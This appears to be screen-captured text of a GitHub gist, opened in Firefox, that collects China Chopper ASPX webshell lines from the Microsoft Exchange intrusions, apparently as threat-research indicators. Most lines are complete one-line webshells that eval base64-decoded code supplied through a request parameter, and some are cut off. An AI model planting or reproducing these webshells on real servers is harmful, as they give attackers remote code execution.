 Microsoft Exchange Inci...
untitled - Sublime Text (...
john@ubuntu-vm: ~/x
EN
Mon 08 Mar, 08:56 john
Microsoft Exchange Incident "China Chopper" ASPX Webshell filenames · GitHub — Mozilla Firefox
Microsoft Exchange Inci
CB TAU Technical Analys
Breaking Down the China C
https://gist.github.com/JohnHammond/0b4a45cad4f4ed3324939d72dc599883
170%
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["b43d59ff4fb530efc2082d98c446fcec"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["b303c7ec44bbf98f5a7e2c9f86abe66d"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["b2534dbb202a06e3fe6011e64f6ad4a2"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["af4a168d5f8ff220bee813a3a08f5290"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["aec6520ad9b0389f433274fdc416d2e1"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["a70043de8b6b77ba2cb7e3d1106dcffe"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["a038950b79253130ea59b83078ac8f45"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["9ed6128a4b721f4bc5b51889132d4a19"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["40a0364656b661aece12ca85a0d2601d"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["3175158d460a6d73a7c0eb3ab29d7302"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["2aa6fee24b0533d8ccb68993f6f441b4"])),"unsafe");}</script>
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["177c6b3889424e0c6fc201130912a81a"])),"un
">function Page_Load(){eval(System.Text.Encoding.UTF8.GetString(System.Convert.FromBase64String(Request.Item["11cbada4420b0a87eb9531ad6f10dc81"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
">function Page_Load(){eval(Request["orange"],"unsafe");}</script>
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment